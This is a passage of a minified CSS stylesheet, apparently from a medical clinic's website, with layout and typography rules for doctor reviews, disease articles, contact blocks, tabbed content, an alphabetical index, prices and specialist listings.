.form-padding_mobile{padding-right:15px}}@media (max-width:767px){.form-section .form-padding_mobile{padding-right:0}}@media (max-width:1280px){.form-section{padding-right:1rem}}@media (max-width:992px){.form-section{padding-left:20px;padding-right:20px}}.form-section .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.form-section .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.form-section .btn{width:100%}}.resume .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.resume .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.resume .btn{width:100%}}.reviews-background{background:#fafafa}@media (max-width:767px){.reviews-background .form-coment{width:100%}}.reviews-add{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.reviews-answer{font-size:14px;line-height:30px;color:#74c48c;border-bottom:1px solid #74c48c}.reviews-clinic{background:rgba(116,196,140,.1)}.reviews-height{max-height:100%}@media (max-width:767px){h3{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}}.strong .reviews-time{color:#74c48c!important;font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.strong .reviews-time{font-size:14px;line-height:17px}}.flex-column{display:flex;flex-direction:column;justify-content:center}.flex-column #doctor-reviews{width:100%}.flex-column #doctor-reviews .owl-item{padding:25px}@media (max-width:767px){.flex-column #doctor-reviews .owl-item{padding:16px}}.flex-column #doctor-reviews .owl-stage-outer{background:#fff}.reviews-block{max-width:100%;width:calc(100% - 110px);margin:0 auto;position:relative}@media (max-width:767px){.reviews-block{width:100%;margin-bottom:50px}}.reviews-block .custom-nav{margin:10px 0 0}.reviews-block .owl-nav{display:none}.reviews-block__author{margin-bottom:5px}.reviews-block__author,.reviews-block__date{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}.reviews-block__date{color:#74c48c;margin-bottom:16px}@media (max-width:767px){.reviews-block__date{font-size:14px}}.reviews-block__text{font-size:14px;line-height:24px;color:#333}.reviews-block__empty{font-size:20px;line-height:24px;text-align:center}@media (max-width:767px){.reviews-block__empty{font-size:14px;line-height:16px}}.reviews-block .custom-nav{position:absolute;bottom:-28px;width:100%}.reviews-block .owl-item{margin:0}.doctor-reviews-block{align-items:center;margin:56px 0}.doctor-reviews-block .width-26{margin-bottom:44px}@media (max-width:767px){.doctor-reviews-block .width-26{margin-bottom:0}}@media (max-width:767px){.doctor-reviews-block{margin:24px 0;flex-direction:column-reverse}}.doctor-reviews-mob-title{display:none}@media (max-width:767px){.doctor-reviews-mob-title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;margin-bottom:16px}}#doctor-reviews .btn-response{max-width:240px;margin-top:20px}.block__content .block__content-left{margin-right:24px}@media (max-width:767px){.block__content .block__content-left{margin-right:0;position:absolute;left:16px;top:16px;width:56px}.block__content .block__content-left img{max-width:100%}}.block__content.clinic-answer{display:flex;background:rgba(116,196,140,.1);max-height:100%!important}@media (max-width:767px){.block__content.clinic-answer{position:relative}}@media (max-width:767px){.block__content.clinic-answer .block__content-right-pd{padding-left:72px}.block__content.clinic-answer .block__content-right-pd.green{margin-bottom:16px}}.doctor-reviews-container .block__content{margin-bottom:24px}.doctor-reviews-container .block__content.is-comment{position:relative;padding-bottom:24px;box-sizing:border-box;overflow:hidden}.doctor-reviews-container .block__content.is-comment .is-comment-text{margin-bottom:0}.doctor-reviews-container .block__content.is-comment .is-comment-text.full{display:none}@media (max-width:767px){.doctor-reviews-container .block__content.is-comment{padding:16px}}.review-form-section-title{margin-bottom:50px}@media (max-width:1440px){.review-form-section-title{margin-bottom:30px}}@media (max-width:767px){.review-form-section-title{margin-bottom:16px}}.block__content-show-more{font-size:14px;line-height:29px;color:#74c48c;cursor:pointer;width:100%;background:#fff;display:flex;align-items:center;box-sizing:border-box}.block__content-show-more svg{margin-left:12px}.container.disease{padding-left:0;padding-right:0}@media (max-width:767px){.container.disease{margin-top:24px}}.disease img{display:inline-block;max-width:100%;height:auto!important}.disease a:not([class]){text-decoration:underline;color:#74c48c}.disease a:not([class]):hover{text-decoration:none}.disease p{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}@media (max-width:767px){.disease p{font-size:14px;line-height:22px}}.disease-position{position:relative;margin-bottom:0}.disease-header{margin-bottom:24px}.disease-left{left:-10%}@media (max-width:767px){.disease-left{position:absolute;left:33%}}@media (max-width:767px){.disease-mb{margin-bottom:15px}}@media (max-width:767px){.disease-description_img{width:48px}}.disease li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.disease-description{margin-bottom:32px}.disease-mt,.disease ul li{margin-top:32px}@media (max-width:767px){.disease ul li{font-size:14px;line-height:22px}}.disease ul ul{padding-left:24px}.disease blockquote{background:#fff;border:8px solid rgba(179,213,100,.35);box-sizing:border-box;margin:60px 0 30px;padding:4.1279669763vh 7.9166666667vw}@media (max-width:767px){.disease blockquote{margin:37px 0 24px;padding:20px}.disease blockquote *{line-height:24px}}.disease blockquote span{font-size:16px;line-height:24px;display:block}@media (max-width:767px){.disease blockquote span{font-size:14px}}.disease blockquote p{padding:0;margin:0}.disease-width_p strong{font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.disease-width_p strong{font-weight:700;font-family:Montserrat SemiBold;font-size:15px}}@media (max-width:767px){h2{font-size:16px;line-height:20px}}.width-9{width:9%;margin:auto}@media (max-width:767px){.width-9{width:20%;margin:1px}}.width-86{width:86%}@media (max-width:767px){.width-86{width:78%}}.disease ol,.has-numeric-list ol{margin:32px 0}@media (max-width:767px){.disease ol,.has-numeric-list ol{margin:24px 0}}.disease ol li,.has-numeric-list ol li{position:relative;margin-bottom:32px;padding-left:120px;min-height:78px}@media (max-width:767px){.disease ol li,.has-numeric-list ol li{min-height:54px;margin-bottom:24px;padding-left:75px}}.disease ol li:first-of-type:before,.has-numeric-list ol li:first-of-type:before{display:none}.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{content:"01";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(2):before,.has-numeric-list ol li:nth-of-type(2):before{display:none}.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{content:"02";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(3):before,.has-numeric-list ol li:nth-of-type(3):before{display:none}.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{content:"03";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(4):before,.has-numeric-list ol li:nth-of-type(4):before{display:none}.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{content:"04";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(5):before,.has-numeric-list ol li:nth-of-type(5):before{display:none}.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{content:"05";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(6):before,.has-numeric-list ol li:nth-of-type(6):before{display:none}.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{content:"06";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(7):before,.has-numeric-list ol li:nth-of-type(7):before{display:none}.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{content:"07";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(8):before,.has-numeric-list ol li:nth-of-type(8):before{display:none}.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{content:"08";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(9):before,.has-numeric-list ol li:nth-of-type(9):before{display:none}.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{content:"09";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{font-size:48px;line-height:54px}}.disease h2,.has-numeric-list h2{margin:24px 0}@media (min-width:1281px){.blog-section-disease{padding:1rem 140px}}.contact-addresses{font-size:14px;line-height:26px;color:#666;margin-bottom:15px}@media (max-width:767px){.contact-addresses{margin-top:0;margin-bottom:7px}}.contact-street{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;padding-right:30px}.contact-street h3{font-size:16px}@media (max-width:767px){.contact-street{max-width:100%;padding-right:0}.contact-street h4{margin-top:4.6875vw}.contact-street h4:first-child{margin-top:0}}.contact-phone{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;margin-bottom:8px}.contact-btn__map{margin-top:2.7rem}@media (max-width:767px){.contact-btn__map{margin:0}}.contact-row{margin-top:1.3rem}@media (max-width:767px){.contact-row{margin:0}}.contact-padding{margin-top:1rem}.contact-position{position:absolute}.contact-route p{margin-bottom:24px}.contact ul li:before{content:"";width:8px;height:8px;background:#74c48c;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (max-width:767px){.contact ul li:before{top:10px}}.contact ul li{margin-bottom:15px;padding-left:15px;position:relative}@media (max-width:767px){.contact ul li{font-size:16px;line-height:22px}}.col-4{flex:0 0 33.333333%;max-width:33.333333%}@media (max-width:767px){.col-4{flex:0 0 100%;max-width:100%}}.col-8{flex:0 0 66.666666%;max-width:66.666666%;display:flex;flex-wrap:wrap}@media (max-width:767px){.col-8.contacts-col{flex-direction:column;align-items:flex-start;flex-wrap:wrap}.col-8.contacts-col .col-4{flex:0 0 100%;max-width:100%;margin-bottom:15px;width:100%}}@media (max-width:1300px){.col-8{flex:0 0 100%;max-width:100%}}.col-8 .col-4{flex:0 0 50%;max-width:48%;margin-bottom:30px}@media (max-width:767px){.col-8 .col-4{margin-bottom:15px}}@media (max-width:767px){.col-8{flex:0 0 100%;max-width:100%}}.contact-position.background{position:absolute;left:-30px;top:-5px}.size.white{margin-bottom:0}@media (max-width:900px){.contact .map_info{display:none}}input[type=checkbox]{margin-right:10px}.input-checkbox{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}.container-contacts{max-width:100%}.container-contacts .col-8{flex:0 0 0;flex-grow:1;max-width:none}@media (max-width:767px){.container-contacts .col-8{display:block}}.container-contacts .contact-btn__map{margin-top:0}.container-contacts .contact-btn__map .btn-red{width:100%;box-sizing:border-box;justify-content:center}@media (max-width:1199px){.container-contacts .contact-btn__map .btn-red{margin:0 auto;max-width:500px}}@media (max-width:767px){.container-contacts .contact-btn__map .btn-red{width:100%;max-width:100%;justify-content:center}.container-contacts .contact-btn__map .btn-red span{margin-left:15px}}@media (max-width:1300px){.container-contacts .row.top .col-4{flex:0 0 50%;max-width:48%}}@media (max-width:1300px){.container-contacts .row.bottom>.col-4{flex:0 0 100%;max-width:100%}}@media (max-width:767px){.container-contacts .row.bottom{flex-direction:column}}.contacts-col__btn{flex:0 0 28%;max-width:28%}@keyframes move-tab{0%{transform:translateX(150%);background:#fafafa}to{transform:translateX(0);background:#fff}}@keyframes move-tab-vertical{0%{opacity:0;background:#fafafa}to{opacity:1;background:#fff}}.custom-tab{display:flex}@media (max-width:767px){.custom-tab{margin-bottom:26px}}.custom-tab__titles{width:214px}@media (max-width:1350px){.custom-tab__titles{width:180px}}@media (max-width:767px){.custom-tab__titles{display:none}}.custom-tab__contents{width:calc(100% - 262px);overflow-x:hidden}@media (max-width:1350px){.custom-tab__contents{width:calc(100% - 228px)}}@media (max-width:767px){.custom-tab__contents{width:100%}}.custom-tab__title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:2.0639834881vh 15px 2.0639834881vh 24px;margin-bottom:1px;cursor:pointer;word-break:break-word}.custom-tab__title.green-title{background:#74c48c;color:#fff}@media (max-width:1350px){.custom-tab__title{font-size:14px;line-height:18px;padding:2.0639834881vh 5px 2.0639834881vh 20px}}.custom-tab__title.active{background:#b3d564;position:relative;color:#fff;padding-left:55px;padding-right:5px}@media (max-width:1350px){.custom-tab__title.active{padding-left:35px}}.custom-tab__title.active:after{content:"";position:absolute;width:20px;height:20px;left:20px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:1350px){.custom-tab__title.active:after{width:16px;height:16px;left:10px;display:block!important}}@media (max-width:767px){.custom-tab__title.active:after{display:block!important}}.custom-tab__title.active:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__title:hover{background:#b3d564;position:relative;color:#fff}.custom-tab__title:hover:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__content{display:none;font-size:16px;line-height:24px;color:#333;padding:2.0639834881vh 24px;background:#fff;min-height:50vh;max-height:60vh;overflow-y:auto}@media (max-width:1350px){.custom-tab__content{font-size:14px;line-height:20px}}@media (max-width:767px){.custom-tab__content{min-height:auto}}.custom-tab__content *{font-size:16px;line-height:20px}@media (max-width:1350px){.custom-tab__content *{font-size:14px;line-height:18px}}.custom-tab__content p{margin-bottom:15px}.custom-tab__content p:last-of-type{margin-bottom:0}.custom-tab__content a:not([class]){color:#74c48c;text-decoration:underline}.custom-tab__content a:not([class]):hover{text-decoration:none}.custom-tab__content strong{color:#74c48c}.custom-tab__content.active{display:block;animation:move-tab .5s ease-out}@media (max-width:767px){.custom-tab__content.active{animation:move-tab-vertical .5s ease-out}.custom-tab__content.active.is-not-show{display:none}}.custom-tab__content ul{margin:10px 0}.custom-tab__content ul li{padding-left:10px;margin-bottom:10px;position:relative}.custom-tab__content ul li:after{content:"";position:absolute;left:0;top:7px;width:4px;height:4px;border-radius:50%;background:#74c48c}.custom-tab__content blockquote{font-size:16px;line-height:24px;color:#333;margin:0;padding:60px 0;position:relative}.custom-tab__content blockquote:after{content:"";position:absolute;top:0;left:0;width:64px;height:43px;background:url(/img/icons/quotemarks-top.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:after{left:50%;transform:translateX(-50%)}}.custom-tab__content blockquote:before{content:"";position:absolute;bottom:0;right:0;width:64px;height:43px;background:url(/img/icons/quotemarks-bottom.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:before{right:50%;transform:translateX(50%)}}.custom-tab__content img{max-width:100%!important;height:auto!important}.custom-tab__accordeon-item{display:none;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:30px 16px;margin-bottom:1px;cursor:pointer;position:relative}@media (max-width:767px){.custom-tab__accordeon-item{padding-right:35px}}.custom-tab__accordeon-item:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:20px;background:url(/img/icons/tab-arrow.svg) 50% 50% no-repeat}@media (max-width:767px){.custom-tab__accordeon-item{display:block}}@media (max-width:767px){.custom-tab__accordeon-item.active{padding-left:40px}}.custom-tab__accordeon-item.active:after{transform:translateY(-50%) rotate(180deg)}@media (max-width:767px){.custom-tab__accordeon-item.active:before{content:"";position:absolute;width:16px;height:16px;left:16px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}}.custom-tab__doctors{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}@media (max-width:600px){.custom-tab__doctors{flex-direction:column;justify-content:center;align-items:center}}.custom-tab__doctors-item{width:30%;background:#fcfcfc;padding-bottom:15px;max-width:30%;margin-bottom:2vw}@media (max-width:1350px){.custom-tab__doctors-item{width:40%;max-width:40%}}@media (max-width:1000px){.custom-tab__doctors-item{width:45%;max-width:45%}}@media (max-width:600px){.custom-tab__doctors-item{width:100%;max-width:100%;margin-bottom:30px}}.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:5%}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:inherit}}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:20%}}@media (max-width:1000px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:10%}}@media (max-width:600px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:0}}.custom-tab__doctors-item:hover{background:#fcfcfc;box-shadow:0 4px 30px rgba(51,51,51,.15)}.custom-tab__doctors-item-img{width:100%;max-width:100%;margin-bottom:16px;display:block}.custom-tab__doctors-item-name{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#333;margin-bottom:10px;padding-left:8px;padding-right:8px;display:block}.custom-tab__doctors-item-name:hover{color:#74c48c}.custom-tab__doctors-item-specialties{padding-left:8px;padding-right:8px;position:relative}.custom-tab__doctors-item-specialties span{font-size:12px;line-height:16px}.custom-tab__doctors-item-specialties span:first-of-type{margin-left:10px}.custom-tab .green-point{width:4px;height:4px;background:#74c48c;display:block;position:absolute;left:9px;top:7px;border-radius:50%}.custom-tab__content-list{display:flex;align-items:stretch;justify-content:space-between;flex-wrap:wrap}.custom-tab__content-list-item{width:calc(50% - 40px);background:#efeeee;padding:12px 15px;font-size:16px;line-height:18px;color:#333;margin-bottom:16px;word-break:break-all}.custom-tab__content-list-item:hover{color:#519d73;font-weight:700;font-family:Montserrat Bold}.custom-tab.department-page .custom-tab__content{padding:3.0555555556vw;max-height:28vw}@media (max-width:767px){.custom-tab.department-page .custom-tab__content{max-height:50vh}}.custom-tab.department-page .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.custom-tab.department-page .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.custom-tab.department-page .custom-tab__contents{width:100%}}.custom-tab.department-page .custom-tab__top-block{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block{flex-direction:column}}.custom-tab.department-page .custom-tab__top-block .btn{font-size:12px!important;line-height:15px;width:14.8611111111vw;justify-content:center;padding:0 .625vw;height:40px;width:214px;display:flex}.custom-tab.department-page .custom-tab__top-block-title{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block-title{margin-bottom:10px}}@media (max-width:767px){.custom-tab.department-page .custom-tab__top-block-title{text-align:center}}.custom-tab .custom-tab__accordeon-item{background:#74c48c;color:#fff}.custom-tab .custom-tab__accordeon-item.active{background:#b3d564}@media (max-width:992px){.department .about-btn.mobile-hide{display:block!important}.department .about-btn.mobile-hide h1{font-size:18px;line-height:22px;margin-bottom:23px}}.alphabet{background:#fcfcfc;padding-top:30px;padding-bottom:75px}@media (max-width:767px){.alphabet{padding-top:0;padding-bottom:24px}}.alphabet__buttons{display:flex;align-items:center;justify-content:space-between;margin-bottom:48px}@media (max-width:767px){.alphabet__buttons{margin-bottom:24px}}.alphabet__button{width:calc(50% - 12px);height:56px;display:flex;align-items:center;justify-content:center;color:#999;font-weight:700;font-size:18px;line-height:22px;background:#eee;cursor:pointer;transition:all .3s ease;font-family:Montserrat Bold}.alphabet__button.white{background:#fff}.alphabet__button.active,.alphabet__button:hover{background:#b3d564;color:#fff}@media (max-width:1280px){.alphabet__button{font-size:12px;line-height:15px;height:40px}}.alphabet__all{display:flex;align-items:center;justify-content:center;margin-bottom:48px;flex-wrap:wrap}.alphabet__all a{padding:3px;margin:0 2px;font-size:24px;line-height:29px;text-align:center;text-transform:uppercase;color:#999}.alphabet__all a.active{color:#519d73;font-weight:700;font-family:Montserrat Bold}.alphabet__all a.active.chosen{background:#b3d564;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:#fff}@media (max-width:1280px){.alphabet__all a{font-size:18px;line-height:22px}}.alphabet__title{font-weight:700;font-size:24px;line-height:48px;border-bottom:1px solid #eee;margin:15px 0;text-transform:uppercase;color:#519d73;font-family:Montserrat Bold}.alphabet__result{font-size:24px;line-height:48px;margin:30px 0;display:block;position:relative;transition:padding-left .4s ease-out;padding-right:30px}.alphabet__result:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.alphabet__result:hover{color:#74c48c}@media (min-width:768px){.alphabet__result:hover{color:#b3d564;text-decoration:underline;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.alphabet__result:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.alphabet__result.active{color:#519d73;font-weight:700;text-decoration:underline;font-family:Montserrat Bold}@media (max-width:1280px){.alphabet__result{font-size:18px;line-height:24px}}.alphabet__show-more{display:flex;align-items:center;font-weight:400;font-size:12px;line-height:15px;color:#666;position:relative;justify-content:center}@media (max-width:767px){.alphabet__show-more{display:none}}@media (max-width:992px) and (orientation:landscape){.alphabet__show-more{display:none}}.alphabet__show-more-line{position:absolute;left:0;width:100%;top:50%;transform:translateY(-50%);height:1px;background:#e2e2e2}.alphabet__show-more-btn{padding:5px;background:#fcfcfc;cursor:pointer;position:relative}.alphabet__show-more-btn.hide{display:none}.alphabet__show-more-btn img{position:absolute;bottom:-10px;left:50%;transform:translateX(-50%)}@media (max-width:767px){.alphabet__block:not(.is-shown){display:none}}.alphabet__show-more.hide .alphabet__show-more-btn img{transform:translateX(-50%) rotate(180deg)}.alphabet__show-more.hide .alphabet__show-more-btn.hide{display:block}.alphabet__show-more.hide .alphabet__show-more-btn.show{display:none}.prices{display:flex;align-items:center;justify-content:space-between;background:#fafafa url(/img/prices.svg) 100% 50% no-repeat}@media (max-width:992px){.prices{flex-direction:column;background-size:cover}}.prices__title{font-weight:700;font-size:24px;line-height:30px;position:relative;font-family:Montserrat Bold}@media (max-width:767px){.prices__title{margin-bottom:16px}}.prices__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.prices__title img{display:none}}@media (max-width:1280px){.prices__title{font-size:18px;line-height:24px}}.prices .btn{margin:0!important;width:17.145833vw;padding:0;height:56px;font-size:18px;margin-left:10px}@media (max-width:1280px){.prices .btn{font-size:12px;width:214px;height:40px;line-height:15px}}@media (max-width:992px){.prices .btn{margin-top:15px!important}}.prices .btn:first-of-type{margin-left:0}@media (max-width:992px){.prices .btn:first-of-type{margin-top:0!important}}@media (max-width:767px){.prices .btn{width:100%;max-width:100%}}.prices .btn--grow{margin-right:1.8vw!important}@media (max-width:992px){.prices .btn--grow{margin-right:0!important}}.prices .btn--grow:last-child{margin-right:0!important}.section{padding:2.7777777778vw 3rem 2.7083333333vw}.section.why-block{background:#fcfcfc;display:flex}@media (max-width:1280px){.section{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.section{padding:24px 20px}}@media (max-width:620px){.why-block{flex-direction:column}}.why-block__images>div:not(.modal-mask){width:100%}.why-block__images .owl-carousel{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-carousel{height:290px}}.why-block__images .owl-carousel .owl-item{height:100%;display:flex;align-items:center;justify-content:center;margin:0}.why-block__images .owl-carousel .owl-item img:not(.image-in-popup){width:auto;max-height:100%;max-width:100%}.why-block__images .owl-stage{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-stage{height:290px}}.why-block__right{width:calc(100% - 365px);height:27.7777777778vw;padding-bottom:45px;position:relative}@media (max-width:620px){.why-block__right{width:100%;height:290px}}.why-block__left{width:340px;margin-right:25px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column}@media (max-width:620px){.why-block__left{width:100%;margin-right:0;margin-bottom:25px}}.why-block__title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;margin-bottom:24px;position:relative}.why-block__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.why-block__title img{display:none}}.why-block__description{font-weight:400;font-size:16px;line-height:24px}.why-block__description a,.why-block__description strong{color:#74c48c}.why-block__description a{text-decoration:underline}.why-block__description a:hover{text-decoration:none}.why-block__description ul{margin:10px 0}.why-block__description ul li{margin-top:20px}.why-block__description ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why-block__description ul ul{padding-left:24px}.why-block .custom-nav{position:absolute;bottom:0;display:flex;align-items:center;margin:0}.why-block .custom-nav__next,.why-block .custom-nav__prev{font-size:0}.why-block .modal-container .owl-carousel,.why-block .modal-container .owl-stage{height:auto}.photos-img-description{margin-top:20px}.hero{flex-grow:1;padding:30px 111px;box-sizing:border-box;display:flex;align-items:center;justify-content:flex-start;background-repeat:no-repeat;background-size:cover;background-position:50%}@media (max-width:1199px){.hero{padding:20px 60px}}@media (max-width:767px){.hero{width:100%;padding:24px 20px;background-image:none!important}}@media (max-width:992px) and (orientation:landscape){.hero{width:100%;padding:24px 20px;background-image:none!important}}.hero__content{width:100%;padding:32px;box-sizing:border-box;max-width:44vw;background:linear-gradient(0deg,rgba(25,56,29,.5),rgba(25,56,29,.5))}@media (max-width:767px){.hero__content{background:0 0;max-width:none;padding:0}}@media (max-width:992px) and (orientation:landscape){.hero__content{background:0 0;max-width:none;padding:0}}.hero__content .btn{margin-top:32px;max-width:240px;margin-left:0}@media (max-width:767px){.hero__content .btn{margin-top:16px;max-width:100%;width:100%}}.hero__head{position:relative;margin-bottom:20px;padding-bottom:16px;box-sizing:border-box}@media (max-width:767px){.hero__head{margin-bottom:16px;padding:0}}.hero__head:after{content:"";position:absolute;bottom:0;left:0;width:214px;height:4px;background:#b3d564}@media (max-width:767px){.hero__head:after{display:none}}.hero__title{color:#fff;text-shadow:0 4px 4px rgba(25,56,29,.3)}@media (max-width:767px){.hero__title{color:#333;text-shadow:none}}@media (max-width:992px) and (orientation:landscape){.hero__title{color:#333;text-shadow:none}}.hero__text{font-size:18px;line-height:1.6em;color:#fff;font-weight:400;text-shadow:0 4px 4px rgba(25,56,29,.3)}.hero__text--accent{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.hero__text--accent{color:#74c48c}}.hero__text *{font-size:18px;line-height:1.6em}@media (max-width:767px){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:992px) and (orientation:landscape){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:767px){.hero-row{flex-wrap:wrap}}@media (max-width:992px) and (orientation:landscape){.hero-row{flex-wrap:wrap}}.specialists{position:relative;padding:56px 137px 56px 143px;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.specialists{padding:56px 60px}}@media (max-width:767px){.specialists{padding:24px 20px}}.specialists .background{position:absolute;left:114px;top:24px}@media (max-width:1199px){.specialists .background{left:40px}}.specialists__title{margin-bottom:48px;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.specialists__title{margin-bottom:24px}}.specialists__head{margin-bottom:48px}@media (max-width:767px){.specialists__head{margin-bottom:24px}}.specialists__select-wrap{max-width:calc(50% - 12px);width:452px}@media (max-width:767px){.specialists__select-wrap{max-width:452px;width:100%}}.specialists__wrap{margin:-12px;flex-wrap:wrap}@media 